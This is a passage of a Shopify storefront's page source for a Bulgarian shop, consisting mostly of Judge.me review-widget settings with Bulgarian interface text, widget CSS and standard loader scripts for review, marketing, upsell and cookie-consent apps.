магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","testimonials_carousel_title":"Клиентите ни казват","videos_carousel_title":"Истински клиентски истории","cards_carousel_title":"Клиентите ни казват","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#ED2025","widget_enable_secondary_color":true,"widget_secondary_color":"#FCC2C3","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#ED2025","widget_write_review_text_color":"","widget_write_review_bg_color":"#ED2025","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#ED2025","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Клиентите казват","widget_ai_summary_disclaimer":"Обобщение на отзиви, базирано на изкуствен интелект, въз основа на последните отзиви на клиенти","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","store_review_form_title_text":"Как бихте оценили този магазин?","store_review_form_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":false,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","product_review_widget_per_page":10,"widget_store_review_label_text":"Отзив за магазина","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"отзив","review_widget_review_word_plural":"отзиви","review_widget_voting_label":"Полезно?","review_widget_shop_reply_label":"Отговор от {{ shop_name }}:","review_widget_filters_title":"Филтри","qna_widget_question_word_singular":"Въпрос","qna_widget_question_word_plural":"Въпроси","qna_widget_answer_reply_label":"Отговор от {{ answerer_name }}:","qna_content_screen_title_text":"Поставете въпрос относно този продукт","qna_widget_question_required_field_error_text":"Моля, въведете вашия въпрос.","qna_widget_flow_gdpr_statement":"Ще се свържем с вас само относно вашия въпрос, ако е необходимо. С изпращането на вашия въпрос, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","qna_widget_question_submitted_text":"Благодарим за вашия въпрос!","qna_widget_close_form_text_question":"Затвори","qna_widget_question_submit_success_text":"Ще ни уведомите по имейл, когато получите отговор на вашия въпрос.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Отзиви от клиенти","all_reviews_widget_v2025_ai_summary_title":"Клиентите казват за този магазин","all_reviews_widget_v2025_no_review_text":"Бъдете първият, който ще напише отзив","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Задвижван от Judge.me","locale":"en","reply_name":"HotFarm","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"bg","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"HotFarm"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #ED2025;--jdgm-secondary-color: #FCC2C3;--jdgm-star-color: #ED2025;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ED2025;--jdgm-paginate-color: #ED2025;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #ED2025}.jdgm-histogram__bar-content{background-color:#ED2025}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#ED2025}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ED2025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'HotFarm'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e9b-152e-7889-a042-6b29fb3a7e26/upsell-koala-gift-339/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0f34-b0c2-78b5-b4b0-899f0a45188a/consentmo-gdpr-616/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfef2-4f3f-7750-adf7-8e9b7ef4ab6a/upsell-koala-discount-803/assets/deals-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bfef2-4f3f-7750-adf7-8e9b7ef4ab6a/upsell-koala-discount-803/assets/deals-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
